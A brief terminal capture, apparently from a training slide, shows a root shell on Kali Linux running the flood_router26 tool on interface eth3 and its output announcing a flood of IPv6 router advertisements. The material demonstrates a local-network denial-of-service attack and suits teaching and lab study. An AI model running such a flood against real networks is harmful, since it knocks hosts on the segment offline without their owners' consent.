 root@kali:~/layer1# flood_router26 eth3
Starting to flood network with router advertisements on eth3 (Press Control
-C to end, a dot is printed for every 100 packet):
...........................................................................
...........................................................................
...........................................................................